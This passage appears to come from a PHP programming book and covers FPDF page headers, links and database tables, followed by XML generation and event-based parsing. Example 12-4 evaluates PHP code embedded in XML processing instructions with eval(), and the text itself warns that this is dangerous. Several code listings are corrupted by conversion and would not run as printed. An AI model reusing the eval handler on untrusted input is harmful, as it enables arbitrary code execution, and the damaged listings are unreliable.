Here we take the FPDF class and extend it with a new name of MyPDF. Then we can extend any of the methods in the object. We can even add more methods to our class extension if we so desire, but more on that later. The first two methods that we'll look at are extensions of existing empty methods that are predefined in the parent of the FPDF class: header() and footer(). These methods, as their names imply, generate page headers and footers for each page in your PDF document. Example 11-5,

which is rather long, shows the definition of these two methods. You will notice only a few newly used methods; the most significant is AliasNbPages(), which is used simply to track the overall page count in the PDF document before it is sent to the browser.

Example 11-5. Defining header and footer methods

```
<?php
require("../fpdf/fpdf.php");
class MyPDF extends FPDF
{
 function header()
 {
 global $title;
 $this->setFont("Times", '', 12);
 $this->setDrawColor(0, 0, 180);
 $this->setFillColor(230, 0, 230);
 $this->setTextColor(0, 0, 255);
 $this->setLineWidth(1);
 $width = $this->getStringWidth($title) + 150;
 $this->cell($width, 9, $title, 1, 1, 'C', 1);
 $this->ln(10);
 }
 function footer()
 {
 //Position at 1.5 cm from bottom
 $this->setY(-15);
 $this->setFont("Arial", 'I', 8);
 $this->cell(0, 10,
 "This is the page footer -> Page {$this->pageNo()}/{nb}", 0, 0, 'C');
 }
}
$title = "FPDF Library Page Header";
$pdf = new MyPDF('P', 'mm', 'Letter');
$pdf->aliasNbPages();
$pdf->addPage();
$pdf->setFont("Times", '', 24);
$pdf->cell(0, 0, "some text at the top of the page", 0, 0, 'L');
$pdf->ln(225);
```

```
$pdf->cell(0, 0, "More text toward the bottom", 0, 0, 'C');
$pdf->addPage();
$pdf->setFont("Arial", 'B', 15);
$pdf->cell(0, 0, "Top of page 2 after header", 0, 1, 'C');
$pdf->output();
```

The results of Example 11-5 are shown in Figure 11-5. This is a shot of both pages side by side to show you the page count in the footers and the page number at the top of the page(s) after page 1. The header has a cell with some coloring (for cosmetic effect); of course, you don't have to use colors if you don't want to.



Figure 11-5. FPDF header and footer addition

### Images and Links

The FPDF library can also handle image insertion and control links within the PDF document or externally to outside web addresses. Let's first look at how FPDF allows you to insert graphics into your document. Perhaps you're building a PDF document

that uses your company logo and you want to make a banner to print at the top of each page. We can use the header() and footer() methods that we defined in the previous section to do this. Once we have an image file to use, we simply call the image() method to place the image in the PDF document.

The new header () method code looks like this:

```
function header()
{
  global $title;

  $this->setFont("Times", '', 12);
  $this->setDrawColor(0, 0, 180);
  $this->setFillColor(230, 0, 230);
  $this->setTextColor(0, 0, 255);
  $this->setTextColor(0, 0, 255);
  $this->setLineWidth(0.5);

  $width = $this->getStringWidth($title) + 120;

  $this->image("php_logo_big.jpg", 10, 10.5, 15, 8.5);
  $this->cell($width, 9, $title, 1, 1, 'C');
  $this->ln(10);
}
```

As you can see, the image () method's parameters are the filename of the image to use, the *x* coordinate at which to start the image output, the *y* coordinate, and the width and height of the image. If you don't specify the width and height, then FPDF will do its best to render the image at the *x* and *y* coordinates that you specified. The code has changed a little in other areas as well. We removed the fill color parameter from the cell() method call even though we still have the fill color method called. This makes the box area around the header cell white so that we can insert the image without hassle.

The output of this new header with the image inserted is shown in Figure 11-6.



Figure 11-6. PDF page header with inserted image file

This section also has links in its title, so now let's turn our attention to how to use FPDF to add links to PDF documents. FPDF can create two kinds of links: an *internal* link (i.e., one within the PDF document to another location within the same document, such as two pages later) and an *external* link to a web URL.

An internal link is created in two parts. First you define the starting point, or origin, for the link, and then you set the anchor, or destination, for where the link will go when it is clicked. To set a link's origin, use the addLink() method. This method will return a handle that you need to use when creating the destination portion of the link. To set the destination, use the setLink() method, which takes the origin's link handle as its parameter so that it can perform the join between the two steps.

An external URL type link can be created in two ways. If you are using an image as a link, you will need to use the image() method. If you want to use straight text as a link, you'll need to use the cell() or write() method. We use the write() method in this example.

Both internal and external links are shown in Example 11-6.

Example 11-6. Creating internal and external links

```
<?php
require("../fpdf/fpdf.php");
$pdf = new FPDF();
// First page
$pdf->addPage();
$pdf->setFont("Times", '', 14);
$pdf->setFont("Times", '', 14);
$pdf->write(5, "For a link to the next page - Click");
$pdf->setFont('', 'U');
$pdf->setTextColor(0, 0, 255);
$linkToPage2 = $pdf->addLink();
$pdf->write(5, "here", $linkToPage2);
```

```
$pdf->setFont('');
// Second page
$pdf->addPage();
$pdf->setLink($linkToPage2);
$pdf->image("php-tiny.jpg", 10, 10, 30, 0, '', "http://www.php.net");
$pdf->ln(20);
$pdf->setTextColor(1);
$pdf->cell(0, 5, "Click the following link, or click on the image", 0, 1,
'L');
$pdf->setFont('', 'U');
$pdf->setTextColor(0,0,255);
$pdf->setTextColor(0,0,255);
$pdf->write(5, "www.oreilly.com", "http://www.oreilly.com");
$pdf->output();
```

The two-page output that this code produces is shown in Figures 11-7 and 11-8.

For a link to the next page - Click here

Figure 11-7. First page of linked PDF document



Figure 11-8. Second page of linked PDF document with URL links

### **Tables and Data**

So far we've looked only at PDF materials that are static in nature. But PHP, being what it is, does so much more than static processes. In this section, we'll combine some data from a database (using a MySQL example of the database information from Chapter 9) and FPDF's ability to generate tables.

#### NOTE

Be sure to reference the database file structures available in Chapter 9 to follow along in this section.

Example 11-7 is, again, a little lengthy. However, it is well commented, so read through it here first; we'll cover the highlights after the listing.

Example 11-7. Generating a table

```
<?php
require("../fpdf/fpdf.php");
class TablePDF extends FPDF
{
 function buildTable($header, $data)
 {
 $this->setFillColor(255, 0, 0);
 $this->setTextColor(255);
 $this->setDrawColor(128, 0, 0);
 $this->setLineWidth(0.3);
 $this->setFont('', 'B');
//Header
// make an array for the column widths
  \text{$widths} = \operatorname{array}(85, 40, 15); 
// send the headers to the PDF document
 for ($i = 0; $i < count ($header); $i++) {</pre>
 $this->cell($widths[$i], 7, $header[$i], 1, 0, 'C', 1);
 }
 $this->ln();
// Color and font restoration
 $this->setFillColor(175);
 $this->setTextColor(0);
 $this->setFont('');
// now spool out the data from the $data array
 $fill = 0;// used to alternate row color backgrounds
 $url = "http://www.oreilly.com";
 foreach($data as $row)
 {
 $this->cell($widths[0], 6, $row[0], 'LR', 0, 'L', $fill);
// set colors to show a URL style link
 $this->setTextColor(0, 0, 255);
```

```
$this->setFont('', 'U');
 $this->cell($widths[1], 6, $row[1], 'LR', 0, 'L', $fill, $url);
// restore normal color settings
 $this->setTextColor(0);
 $this->setFont('');
 $this->cell($widths[2], 6, $row[2], 'LR', 0, 'C', $fill);
 $this->ln();
 $fill = ($fill) ? 0 : 1;
 }
 $this->cell(array sum($widths), 0, '', 'T');
 }
}
//connect to database
$dbconn = new mysqli('localhost', 'dbusername', 'dbpassword', 'library');
$sql = "SELECT * FROM books ORDER BY title";
$result = $dbconn->query($sql);
// build the data array from the database records.
while ($row = $result->fetch assoc()) {
 $data[] = array($row['title'], $row['ISBN'], $row['pub year']);
}
// start and build the PDF document
$pdf = new TablePDF();
// Column titles
$header = array("Title", "ISBN", "Year");
$pdf->setFont("Arial", '', 14);
$pdf->addPage();
$pdf->buildTable($header, $data);
$pdf->output();
```

We are using the database connection and building two arrays to send to the buildTable() custom method of this extended class. Inside the buildTable() method, we set colors and font attributes for the table header. Then, we send out the headers based on the first passed-in array. There is another array called \$width used to set the column widths in the calls to cell().

After the table header is sent out, we use the \$data array containing the database information and walk through that array with a foreach loop. Notice here that the

cell() method is using 'LR' for its border parameter. This inserts borders on the left and right of the cell in question, thus effectively adding the sides to the table rows. We also add a URL link to the second column just to show you that it can be done in concert with the table row construction. Lastly, we use a *fill* variable to flip back and forth so that the background color will alternate as the table is built row by row.

The last call to the cell() method in this buildTable() method is used to draw the bottom of the table and close off the columns.

| Title                              | ISBN          | Year |
|------------------------------------|---------------|------|
| Executive Orders                   | 0-425-15863-2 | 1996 |
| Exploring the Earth and the Cosmos | 0-517-546671  | 1982 |
| Forward the Foundation             | 0-553-56507-9 | 1993 |
| Foundation                         | 0-553-80371-9 | 1951 |
| Foundation and Empire              | 0-553-29337-0 | 1952 |
| Foundation's Edge                  | 0-553-29338-9 | 1982 |
| I, Robot                           | 0-553-29438-5 | 1950 |
| Isaac Asimov: Gold                 | 0-06-055652-8 | 1995 |
| Rainbow Six                        | 0-425-17034-9 | 1998 |
| Red Rabbit                         | 0-399-14870-1 | 2000 |
| Roots                              | 0-440-17464-3 | 1974 |
| Second Foundation                  | 0-553-29336-2 | 1953 |
| Teeth of the Tiger                 | 0-399-15079-X | 2003 |
| The Best of Isaac Asimov           | 0-449-20829-X | 1973 |
| The Hobbit                         | 0-261-10221-4 | 1937 |
| The Return of The King             | 0-261-10237-0 | 1955 |
| The Sum of All Fears               | 0-425-13354-0 | 1991 |
| The Two Towers                     | 0-261-10236-2 | 1954 |

The result of this code is shown in Figure 11-9.

Figure 11-9. FPDF-generated table based on database information with active URL links

## What's Next

There are quite a few other features of FPDF that are not covered in this chapter. Be sure to go to the <u>library's website</u> to see other examples of what it can help you accomplish. There are code snippets and fully functional scripts available there as well as a discussion forum—all designed to help you become an FPDF expert.

In the next chapter we'll be switching gears a little to explore the interactions between PHP and XML. We will be covering some of the techniques that can be used to

"consume" XML and how to parse it with a built-in library called SimpleXML.

# Chapter 12. XML

XML, the Extensible Markup Language, is a standardized data format. It looks a little like HTML, with tags (<example>like this</example>) and entities (&amp;). Unlike HTML, however, XML is designed to be easy to programmatically parse, and there are rules for what you can and cannot do in an XML document. XML is now the standard data format in fields as diverse as publishing, engineering, and medicine. It's used for remote procedure calls, databases, purchase orders, and much more.

There are many scenarios where you might want to use XML. Because it is a common format for data transfer, other programs can emit XML files for you to either extract information from (*parse*) or display in HTML (*transform*). This chapter shows you how to use the XML parser bundled with PHP, as well as how to use the optional XSLT extension to transform XML. We also briefly cover generating XML.

Recently, XML has been used in remote procedure calls (XML-RPC). A client encodes a function name and parameter values in XML and sends them via HTTP to a server. The server decodes the function name and values, decides what to do, and returns a response value encoded in XML. XML-RPC has proved a useful way to integrate application components written in different languages. We'll show you how to write XML-RPC servers and clients in <u>Chapter 16</u>, but for now let's look at the basics of XML.

## Lightning Guide to XML

Most XML consists of elements (like HTML tags), entities, and regular data. For example:

```
<book isbn="1-56592-610-2">
    <title>Programming PHP</title>
    <authors>
    <author>Rasmus Lerdorf</author>
    <author>Kevin Tatroe</author>
```

```
<author>Peter MacIntyre</author>
</authors>
</book>
```

In HTML, you often have an open tag without a close tag. The most common example of this is:

<br>

In XML, that is illegal. XML requires that every open tag be closed. For tags that don't enclose anything, such as the line break <br>, XML adds this syntax:

<br />

Tags can be nested but cannot overlap. For example, this is valid:

<book><title>Programming PHP</title></book>

This, however, is not valid, because the <book> and <title> tags overlap:

<book><title>Programming PHP</book></title>

XML also requires that the document begin with a processing instruction that identifies the version of XML being used (and possibly other things, such as the text encoding used). For example:

```
<?xml version="1.0" ?>
```

The final requirement of a well-formed XML document is that there be only one element at the top level of the file. For example, this is well formed:

```
<?xml version="1.0" ?>
<library>
  <title>Programming PHP</title>
  <title>Programming Perl</title>
  <title>Programming C#</title>
</library>
```

This is not well formed, as there are three elements at the top level of the file:

```
<?xml version="1.0" ?>
<title>Programming PHP</title>
<title>Programming Perl</title>
```

XML documents generally are not completely ad hoc. The specific tags, attributes, and entities in an XML document, and the rules governing how they nest, compose the structure of the document. There are two ways to write down this structure: the *document type definition* (DTD) and the *schema*. DTDs and schemas are used to validate documents—that is, to ensure that they follow the rules for their type of document.

Most XML documents don't include a DTD; in these cases, the document is considered valid merely if it's valid XML. Others identify the DTD as an external entity with a line that gives the name and location (file or URL) of the DTD:

<!DOCTYPE rss PUBLIC 'My DTD Identifier' 'http://www.example.com/my.dtd'>

Sometimes it's convenient to encapsulate one XML document in another. For example, an XML document representing a mail message might have an attachment element that surrounds an attached file. If the attached file is XML, it's a nested XML document. What if the mail message document has a body element (the subject of the message), and the attached file is an XML representation of a dissection that also has a body element, but this element has completely different DTD rules? How can you possibly validate or make sense of the document if the meaning of body changes partway through?

This problem is solved with the use of namespaces. Namespaces let you qualify the XML tag—for example, email:body and human:body.

There's a lot more to XML than we have time to go into here. For a gentle introduction to XML, read *Learning XML* (O'Reilly) by Erik Ray. For a complete reference to XML syntax and standards, see *XML in a Nutshell* (O'Reilly) by Elliotte Rusty Harold and W. Scott Means.

## **Generating XML**

Just as PHP can be used to generate dynamic HTML, it can also be used to generate dynamic XML. You can generate XML for other programs to make use of based on

forms, database queries, or anything else you can do in PHP. One application for dynamic XML is *Rich Site Summary* (RSS), a file format for syndicating news sites. You can read an article's information from a database or from HTML files and emit an XML summary file based on that information.

Generating an XML document from a PHP script is simple. Simply change the MIME type of the document, using the header() function, to "text/xml". To emit the <? xml ... ?> declaration without it being interpreted as a malformed PHP tag, simply echo the line from within PHP code:

```
echo '<?xml version="1.0" encoding="ISO-8859-1" ?>';
```

Example 12-1 generates an RSS document using PHP. An RSS file is an XML document containing several channel elements, each of which contains some news item elements. Each news item can have a title, a description, and a link to the article itself. More properties of an item are supported by RSS than Example 12-1 creates. Just as there are no special functions for generating HTML from PHP, there are no special functions for generating XML. You just echo it!

Example 12-1. Generating an XML document

```
<?php
header('Content-Type: text/xml');
echo "<?xml version=\"1.0\" encoding=\"ISO-8859-1\" ?>";
?>
<!DOCTYPE rss PUBLIC "-//Netscape Communications//DTD RSS 0.91//EN"
 "http://my.netscape.com/publish/formats/rss-0.91.dtd">
<rss version="0.91">
 <channel>
 <?php
 // news items to produce RSS for
 $items = array(
 array(
 'title' => "Man Bites Dog",
 'link' => "http://www.example.com/dog.php",
 'desc' => "Ironic turnaround!"
 ),
 array(
 'title' => "Medical Breakthrough!",
 'link' => "http://www.example.com/doc.php",
 'desc' => "Doctors announced a cure for me."
 )
```

```
);
foreach($items as $item) {
  echo "<item>\n";
  echo " <title>{$item['title']}</title>\n";
  echo " <link>{$item['link']}</link>\n";
  echo " <description>{$item['desc']}</description>\n";
  echo " <language>en-us</language>\n";
  echo "</item>\n\n";
  } ?>
  </channel>
</rss>
```

This script generates output such as the following:

```
<?xml version="1.0" encoding="ISO-8859-1" ?>
<!DOCTYPE rss PUBLIC "-//Netscape Communications//DTD RSS 0.91//EN"
 "http://my.netscape.com/publish/formats/rss-0.91.dtd">
<rss version="0.91">
 <channel>
<item>
<title>Man Bites Dog</title>
<link>http://www.example.com/dog.php</link>
<description>Ironic turnaround!</description>
 <language>en-us</language>
</item>
<item>
 <title>Medical Breakthrough!</title>
<link>http://www.example.com/doc.php</link>
 <description>Doctors announced a cure for me.</description>
 <language>en-us</language>
</item>
 </channel>
</rss>
```

## Parsing XML

Say you have a set of XML files, each containing information about a book, and you want to build an index showing the document title and its author for the collection. You need to parse the XML files to recognize the title and author elements and their contents. You could do this by hand with regular expressions and string functions such as strtok(), but it's a lot more complex than it seems. In addition, such methods are prone to breakage even with valid XML documents. The easiest and quickest solution is to use one of the XML parsers that ship with PHP.

PHP includes three XML parsers: one event-driven library based on the Expat C library, one DOM-based library, and one for parsing simple XML documents named, appropriately, SimpleXML.

The most commonly used parser is the event-based library, which lets you parse but not validate XML documents. This means you can find out which XML tags are present and what they surround, but you can't find out if they're the right XML tags in the right structure for this type of document. In practice, this isn't generally a big problem. PHP's event-based XML parser calls various handler functions you provide while it reads the document as it encounters certain *events*, such as the beginning or end of an element.

In the following sections, we discuss the handlers you can provide, the functions to set the handlers, and the events that trigger the calls to those handlers. We also provide sample functions for creating a parser to generate a map of the XML document in memory, tied together in a sample application that pretty-prints XML.

### **Element Handlers**

When the parser encounters the beginning or end of an element, it calls the start and end element handlers. You set the handlers through the

```
xml_set_element_handler() function:
```

```
xml_set_element_handler(parser, start_element, end_element);
```

The *start\_element* and *end\_element* parameters are the names of the handler functions.

The start element handler is called when the XML parser encounters the beginning of an element:

```
startElementHandler(parser, element, &attributes);
```

The start element handler is passed three parameters: a reference to the XML parser calling the handler, the name of the element that was opened, and an array containing any attributes the parser encountered for the element. The *sattribute* array is passed by reference for speed.

Example 12-2 contains the code for a start element handler, startElement(). This handler simply prints the element name in bold and the attributes in gray.

Example 12-2. Start element handler

```
function startElement($parser, $name, $attributes) {
  $outputAttributes = array();
  if (count($attributes)) {
   foreach($attributes as $key => $value) {
    $outputAttributes[] = "<font color=\"gray\">{$key}=\"{$value}\"</font>";
  }
  echo "&lt;<b>{$name}</b> " . join(' ', $outputAttributes) . '&gt;';
}
```

The end element handler is called when the parser encounters the end of an element:

```
endElementHandler(parser, element);
```

It takes two parameters: a reference to the XML parser calling the handler, and the name of the element that is closing.

Example 12-3 shows an end element handler that formats the element.

*Example 12-3. End element handler* 

```
function endElement($parser, $name) {
  echo "<<b>/{$name}</b>&gt;";
}
```

### **Character Data Handler**

All of the text between elements (*character data*, or *CDATA* in XML terminology) is handled by the character data handler. The handler you set with the xml\_set\_character\_data\_handler() function is called after each block of character data:

```
xml_set_character_data_handler(parser, handler);
```

The character data handler takes in a reference to the XML parser that triggered the handler and a string containing the character data itself:

```
characterDataHandler(parser, cdata);
```

Here's a simple character data handler that simply prints the data:

```
function characterData($parser, $data) {
  echo $data;
}
```

### **Processing Instructions**

Processing instructions are used in XML to embed scripts or other code into a document. PHP itself can be seen as a processing instruction and, with the <?php ... ?> tag style, follows the XML format for demarking the code. The XML parser calls the processing instruction handler when it encounters a processing instruction. Set the handler with the xml\_set\_processing\_instruction\_handler() function:

```
xml set processing instruction handler(parser, handler);
```

A processing instruction looks like:

<? target instructions ?>

The processing instruction handler takes in a reference to the XML parser that triggered the handler, the name of the target (for example, 'php'), and the processing instructions:

processingInstructionHandler(parser, target, instructions);

What you do with a processing instruction is up to you. One trick is to embed PHP code in an XML document and, as you parse that document, execute the PHP code with the eval() function. Example 12-4 does just that. Of course, you have to trust the documents you're processing if you include the eval() code in them. eval() will run any code given to it—even code that destroys files or mails passwords to a cracker. In practice, executing arbitrary code like this is extremely dangerous.

*Example 12-4. Processing instruction handler* 

```
function processing_instruction($parser, $target, $code) {
  if ($target === 'php') {
```

```
eval($code);
}
```

### **Entity Handlers**

Entities in XML are placeholders. XML provides five standard entities (&, >, <, &quot;, and &apos;), but XML documents can define their own entities. Most entity definitions do not trigger events, and the XML parser expands most entities in documents before calling the other handlers.

Two types of entities, external and unparsed, have special support in PHP's XML library. An *external* entity is one whose replacement text is identified by a filename or URL rather than explicitly given in the XML file. You can define a handler to be called for occurrences of external entities in character data, but it's up to you to parse the contents of the file or URL yourself if that's what you want.

An *unparsed* entity must be accompanied by a notation declaration, and while you can define handlers for declarations of unparsed entities and notations, occurrences of unparsed entities are deleted from the text before the character data handler is called.

#### EXTERNAL ENTITIES

External entity references allow XML documents to include other XML documents. Typically, an external entity reference handler opens the referenced file, parses the file, and includes the results in the current document. Set the handler with xml\_set\_external\_entity\_ref\_handler(), which takes in a reference to the XML parser and the name of the handler function:

xml\_set\_external\_entity\_ref\_handler(parser, handler);

The external entity reference handler takes five parameters: the parser triggering the handler, the entity's name, the base Uniform Resource Identifier (URI) for resolving the identifier of the entity (which is currently always empty), the system identifier (such as the filename), and the public identifier for the entity, as defined in the entity's declaration. For example:

If your external entity reference handler returns false (which it will if it returns no value), XML parsing stops with an XML\_ERROR\_EXTERNAL\_ENTITY\_HANDLING error. If it returns true, parsing continues.

Example 12-5 shows how you would parse externally referenced XML documents. Define two functions, createParser() and parse(), to do the actual work of creating and feeding the XML parser. You can use them both to parse the top-level document and any documents included via external references. Such functions are described in the section "Using the Parser". The external entity reference handler simply identifies the right file to send to those functions.

Example 12-5. External entity reference handler

```
function externalEntityReference($parser, $names, $base, $systemID,
$publicID) {
    if ($systemID) {
        if (!list ($parser, $fp) = createParser($systemID)) {
        echo "Error opening external entity {$systemID}\n";
        return false;
    }
    return false;
}
```

#### UNPARSED ENTITIES

An unparsed entity declaration must be accompanied by a notation declaration:

```
<!DOCTYPE doc [
    <!NOTATION jpeg SYSTEM "image/jpeg">
    <!ENTITY logo SYSTEM "php-tiny.jpg" NDATA jpeg>
]>
```

Register a notation declaration handler with

```
xml_set_notation_decl_handler():
```

```
xml_set_notation_decl_handler(parser, handler);
```

The handler will be called with five parameters:

The *base* parameter is the base URI for resolving the identifier of the notation (which is currently always empty). Either the *system* identifier or the *public* identifier for the notation will be set, but not both.

Use the xml\_set\_unparsed\_entity\_decl\_handler() function to register an unparsed entity declaration:

```
xml set unparsed entity decl handler(parser, handler);
```

The handler will be called with six parameters:

```
unparsedEntityHandler(parser, entity, base, system, public, notation);
```

The *notation* parameter identifies the notation declaration with which this unparsed entity is associated.

### **Default Handler**

For any other event, such as the XML declaration and the XML document type, the default handler is called. Call the xml\_set\_default\_handler() function to set the default handler:

```
xml_set_default_handler(parser, handler);
```

The handler will be called with two parameters:

```
defaultHandler(parser, text);
```

The *text* parameter will have different values depending on the kind of event triggering the default handler. Example 12-6 just prints out the given string when the default handler is called.

Example 12-6. Default handler

```
function default($parser, $data) {
  echo "<font color=\"red\">XML: Default handler called with
  '{$data}'</font>\n";
}
```

## Options

The XML parser has several options you can set to control the source and target encodings and case folding. Use xml\_parser\_set\_option() to set an option:

```
xml_parser_set_option(parser, option, value);
```

Similarly, use xml\_parser\_get\_option() to interrogate a parser about its options:

```
$value = xml_parser_get_option(parser, option);
```

### CHARACTER ENCODING

The XML parser used by PHP supports Unicode data in a number of different character encodings. Internally, PHP's strings are always encoded in UTF-8, but documents parsed by the XML parser can be in ISO-8859-1, US-ASCII, or UTF-8. UTF-16 is not supported.

When creating an XML parser, you can give it an encoding format to use for the file to be parsed. If omitted, the source is assumed to be in ISO-8859-1. If a character outside the possible range in the source encoding is encountered, the XML parser will return an error and immediately stop processing the document.

The target encoding for the parser is the encoding in which the XML parser passes data to the handler functions; normally, this is the same as the source encoding. At any time during the XML parser's lifetime, the target encoding can be changed. The parser demotes any characters outside the target encoding's character range by replacing them with a question mark character (?).

Use the constant XML\_OPTION\_TARGET\_ENCODING to get or set the encoding of the text passed to callbacks. Allowable values are "ISO-8859-1" (the default), "US-ASCII", and "UTF-8".

#### CASE FOLDING

By default, element and attribute names in XML documents are converted to all uppercase. You can turn off this behavior (and get case-sensitive element names) by

```
setting the XML_OPTION_CASE_FOLDING option to false with the
xml_parser_set_option() function:
```

xml\_parser\_set\_option(XML\_OPTION\_CASE\_FOLDING, false);

#### SKIPPING WHITESPACE-ONLY

Set the XML\_OPTION\_SKIP\_WHITE option to ignore values consisting entirely of whitespace characters.

xml\_parser\_set\_option(XML\_OPTION\_SKIP\_WHITE, true);

#### TRUNCATING TAG NAMES

When creating a parser, you can optionally have it truncate characters at the start of each tag name. To truncate the start of each tag by a number of characters, provide that value in the XML\_OPTION\_SKIP\_TAGSTART option:

```
xml_parser_set_option(XML_OPTION_SKIP_TAGSTART, 4);
// <xsl:name> truncates to "name"
```

In this case, the tag name will be truncated by four characters.

#### **Using the Parser**

To use the XML parser, create a parser with xml\_parser\_create(), set handlers and options on the parser, and then hand chunks of data to the parser with the xml\_parse() function until either the data runs out or the parser returns an error. Once the processing is complete, free the parser by calling xml\_parser\_free().

```
The xml_parser_create() function returns an XML parser:
```

```
$parser = xml_parser_create([encoding]);
```

The optional *encoding* parameter specifies the text encoding ("ISO-8859-1", "US-ASCII", or "UTF-8") of the file being parsed.

The xml\_parse() function returns true if the parse was successful and false if it was not:

```
$success = xml parse(parser, data[, final ]);
```

The *data* argument is a string of XML to process. The optional *final* parameter should be true for the last piece of data to be parsed.

To easily deal with nested documents, write functions that create the parser and set its options and handlers for you. This puts the options and handler settings in one place, rather than duplicating them in the external entity reference handler. Example 12-7 shows such a function.

*Example 12-7. Creating a parser* 

```
function createParser($filename) {
 $fh = fopen($filename, 'r');
 $parser = xml parser create();
xml set element handler($parser, "startElement", "endElement");
 xml set character data handler($parser, "characterData");
xml set processing instruction handler($parser, "processingInstruction");
 xml set default handler($parser, "default");
 return array($parser, $fh);
}
function parse($parser, $fh) {
 $blockSize = 4 * 1024; // read in 4 KB chunks
while ($data = fread($fh, $blockSize)) {
 if (!xml parse($parser, $data, feof($fh))) {
 // an error occurred; tell the user where
 echo 'Parse error: ' . xml error string($parser) . " at line " .
 xml_get_current line number($parser);
return false;
 }
 }
return true;
}
if (list ($parser, $fh) = createParser("test.xml")) {
parse($parser, $fh);
fclose($fh);
xml parser free($parser);
}
```

### Errors

The xml\_parse() function returns true if the parse completed successfully, and false if there was an error. If something did go wrong, use xml\_get\_error\_code() to fetch a code identifying the error:

```
$error = xml get error code($parser);
```

The error code corresponds to one of these error constants:

```
XML ERROR NONE
XML ERROR NO MEMORY
XML ERROR SYNTAX
XML ERROR NO ELEMENTS
XML ERROR INVALID TOKEN
XML ERROR UNCLOSED TOKEN
XML ERROR PARTIAL CHAR
XML ERROR TAG MISMATCH
XML ERROR DUPLICATE ATTRIBUTE
XML ERROR JUNK AFTER DOC ELEMENT
XML ERROR PARAM ENTITY REF
XML ERROR UNDEFINED ENTITY
XML ERROR RECURSIVE ENTITY REF
XML ERROR ASYNC ENTITY
XML ERROR BAD CHAR REF
XML ERROR BINARY ENTITY REF
XML ERROR ATTRIBUTE EXTERNAL ENTITY REF
XML ERROR MISPLACED XML PI
XML ERROR UNKNOWN ENCODING
XML ERROR INCORRECT ENCODING
XML ERROR UNCLOSED CDATA SECTION
XML ERROR EXTERNAL ENTITY HANDLING
```

The constants generally aren't very useful. Use xml\_error\_string() to turn an error code into a string that you can use when you report the error:

\$message = xml\_error\_string(code);

For example:

```
$error = xml_get_error_code($parser);
if ($error != XML_ERROR_NONE) {
    die(xml_error_string($error));
}
```

#### Methods as Handlers

Because functions and variables are global in PHP, any component of an application that requires several functions and variables is a candidate for object-oriented design. XML parsing typically requires you to keep track of where you are in the parsing (e.g., "just saw an opening title element, so keep track of character data until you see a closing title element") with variables, and of course you must write several handler functions to manipulate the state and actually do something. Wrapping these functions and variables into a class enables you to keep them separate from the rest of your program and easily reuse the functionality later.

Use the xml\_set\_object() function to register an object with a parser. After you do so, the XML parser looks for the handlers as methods on that object, rather than as global functions:

```
xml_set_object(object);
```

## **Sample Parsing Application**

Let's develop a program to parse an XML file and display different types of information from it. The XML file given in Example 12-8 contains information on a set of books.

Example 12-8. books.xml file

```
<?xml version="1.0" ?>
<library>
 <book>
 <title>Programming PHP</title>
 <authors>
 <author>Rasmus Lerdorf</author>
 <author>Kevin Tatroe</author>
 <author>Peter MacIntyre</author>
 </authors>
 <isbn>1-56592-610-2</isbn>
 <comment>A great book!</comment>
 </book>
 <book>
 <title>PHP Pocket Reference</title>
 <authors>
 <author>Rasmus Lerdorf</author>
 </authors>
 <isbn>1-56592-769-9</isbn>
 <comment>It really does fit in your pocket</comment>
 </book>
 <book>
```

```
<title>Perl Cookbook</title>
<authors>
<author>Tom Christiansen</author>
<author whereabouts="fishing">Nathan Torkington</author>
</authors>
<isbn>1-56592-243-3</isbn>
<comment>Hundreds of useful techniques, most
applicable to PHP as well as Perl</comment>
</book>
</library>
```

The PHP application parses the file and presents the user with a list of books, showing just the titles and authors. This menu is shown in Figure 12-1. The titles are links to a page showing the complete information for a book. A page of detailed information for *Programming PHP* is shown in Figure 12-2.

We define a class, BookList, whose constructor parses the XML file and builds a list of records. There are two methods on a BookList that generate output from that list of records. The showMenu() method generates the book menu, and the showBook() method displays detailed information on a particular book.

Parsing the file involves keeping track of the record, which element we're in, and which elements correspond to records (book) and fields (title, author, isbn, and comment). The \$record property holds the current record as it's being built, and \$currentField holds the name of the field we're currently processing (e.g., title). The \$records property is an array of all the records we've read so far.

